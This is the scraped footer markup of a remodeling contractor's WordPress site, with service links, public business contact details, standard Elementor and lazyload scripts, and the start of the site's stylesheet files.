							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6e56366" href="https://www.facebook.com/gwpbuilders" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c8d0696" href="https://www.instagram.com/gwpbuildersinc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-8960bce" href="https://twitter.com/gwp_builders/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f15d16b" href="https://www.youtube.com/channel/UCzljithIGAvm9YOIxufIu5Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-c287adf" href="https://www.pinterest.com/gwpservicesinc2021/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a2218e1" data-id="a2218e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f819e14 elementor-widget elementor-widget-heading" data-id="f819e14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bfe58fc elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfe58fc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gwpservicesinc.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5cda623" data-id="5cda623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36af2fa elementor-widget elementor-widget-heading" data-id="36af2fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Services</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d10aeb7 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d10aeb7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/home-remodelling/">

											<span class="elementor-icon-list-text">Home Remodel Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kitchen-remodel/">

											<span class="elementor-icon-list-text">Kitchen Remodel Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/bathroom-remodel/">

											<span class="elementor-icon-list-text">Bathroom Remodel Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/landscaping-hardscaping/">

											<span class="elementor-icon-list-text">Landscaping &amp; Hardscaping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/replastering/">

											<span class="elementor-icon-list-text">Pool Development &amp; Replastering</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/room-additions/">

											<span class="elementor-icon-list-text">New Construction &amp; Room Additions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4d0c48" data-id="a4d0c48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55fbf55 elementor-widget elementor-widget-heading" data-id="55fbf55" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f89f46c elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f89f46c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/GWP+services+inc/@34.1730447,-118.4483093,15z/data=!4m5!3m4!1s0x0:0xfcd611c94520493b!8m2!3d34.1730447!4d-118.4483093">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">5632 Van Nuys Blvd, Sherman Oaks, CA 91401</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20888-515-4488">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(888) 515-4488</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:Gwpservicesinc@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">Gwpservicesinc@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Monday to Friday: 8:00 AM - 5:30 PM <br> Saturday - Sunday: Closed</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-551e2c9 elementor-widget elementor-widget-text-editor" data-id="551e2c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<iframe src="about:blank" width="600" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d5551.528603019554!2d-118.45035303334589!3d34.17297467914698!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c297aefe771965%3A0xfcd611c94520493b!2sGWP%20Builders%20inc!5e0!3m2!1ses-419!2spe!4v1703805574389!5m2!1ses-419!2spe"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d5551.528603019554!2d-118.45035303334589!3d34.17297467914698!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c297aefe771965%3A0xfcd611c94520493b!2sGWP%20Builders%20inc!5e0!3m2!1ses-419!2spe!4v1703805574389!5m2!1ses-419!2spe" width="600" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></noscript>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-197bdcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="197bdcf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb8421f" data-id="cb8421f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0b95c4 elementor-widget elementor-widget-text-editor" data-id="f0b95c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright GWP Services Inc. 2026. All Right Reserved.<br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://golevelplus.com">SEO by Level Plus</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://gwpservicesinc.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"txdznc329","wpa_field_value":655160,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gwpservicesinc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gwpservicesinc.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/gwpservicesinc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"973b8c4715"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4043,"title":"Pacoima%3A%20From%20Small%20Town%20to%20Thriving%20City%20-%20GWP%20Services%20INC","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gwpservicesinc.com\/wp-admin\/admin-ajax.php","nonce":"312668c0a0","urls":{"assets":"https:\/\/gwpservicesinc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gwpservicesinc.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gwpservicesinc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://gwpservicesinc.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1162.css?ver=1768488786
body_size: 1175
content:
.elementor-1162 .elementor-element.elementor-element-8a83469:not(.elementor-motion-effects-element-type-background), .elementor-1162 .elementor-element.elementor-element-8a83469 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1162 .elementor-element.elementor-element-8a83469{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 6px 6px 6px;}.elementor-1162 .elementor-element.elementor-element-8a83469 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1162 .elementor-element.elementor-element-fd2b864{width:var( --container-widget-width, 115.139% );max-width:115.139%;--container-widget-width:115.139%;--container-widget-flex-grow:0;}.elementor-1162 .elementor-element.elementor-element-fd2b864 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1162 .elementor-element.elementor-element-899b280.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1162 .elementor-element.elementor-element-899b280.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1162 .elementor-element.elementor-element-160d82c{width:var( --container-widget-width, 101.125% );max-width:101.125%;--container-widget-width:101.125%;--container-widget-flex-grow:0;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:26px;padding-right:26px;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item:focus{color:#026FFC;fill:#026FFC;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#47F22F;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a, .elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:focus,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:hover,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a:focus,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.highlighted{background-color:#118A00;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#118A00;}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:hover, .elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:hover svg, .elementor-1162 .elementor-element.elementor-element-160d82c div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-bc-flex-widget .elementor-1162 .elementor-element.elementor-element-0c0caf5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1162 .elementor-element.elementor-element-0c0caf5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1162 .elementor-element.elementor-element-83a18d8 .elementor-button{background-color:#158705;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:500;}.elementor-1162 .elementor-element.elementor-element-83a18d8 .elementor-button:hover, .elementor-1162 .elementor-element.elementor-element-83a18d8 .elementor-button:focus{background-color:#4CC8C6;}.elementor-1162 .elementor-element.elementor-element-83a18d8{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1162 .elementor-element.elementor-element-8a83469{padding:10px 10px 10px 10px;}.elementor-1162 .elementor-element.elementor-element-fd2b864 img{width:100%;max-width:95%;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main .elementor-item{padding-left:13px;padding-right:13px;}}@media(max-width:767px){.elementor-1162 .elementor-element.elementor-element-8a83469{padding:5px 5px 5px 5px;}.elementor-1162 .elementor-element.elementor-element-93c3e6d{width:80%;}.elementor-1162 .elementor-element.elementor-element-fd2b864{text-align:start;}.elementor-1162 .elementor-element.elementor-element-fd2b864 img{max-width:50%;}.elementor-1162 .elementor-element.elementor-element-899b280{width:20%;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1162 .elementor-element.elementor-element-160d82c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-1162 .elementor-element.elementor-element-160d82c{--nav-menu-icon-size:30px;}.elementor-1162 .elementor-element.elementor-element-0c0caf5{width:100%;}}@media(min-width:768px){.elementor-1162 .elementor-element.elementor-element-93c3e6d{width:19.998%;}.elementor-1162 .elementor-element.elementor-element-899b280{width:57.555%;}.elementor-1162 .elementor-element.elementor-element-0c0caf5{width:21.752%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1162 .elementor-element.elementor-element-93c3e6d{width:25%;}.elementor-1162 .elementor-element.elementor-element-899b280{width:75%;}.elementor-1162 .elementor-element.elementor-element-0c0caf5{width:75%;}}

--- FILE ---
content_type: text/css
request_url: https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1163.css?ver=1768488786
body_size: 2287
content:
.elementor-1163 .elementor-element.elementor-element-5035f0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-170px;z-index:1;}.elementor-1163 .elementor-element.elementor-element-5035f0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1163 .elementor-element.elementor-element-50781da:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1163 .elementor-element.elementor-element-50781da > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9FAFF;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 45px 80px 45px;}.elementor-1163 .elementor-element.elementor-element-50781da > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1163 .elementor-element.elementor-element-b1467d5{text-align:start;}.elementor-1163 .elementor-element.elementor-element-b1467d5 img{width:100%;max-width:100%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1163 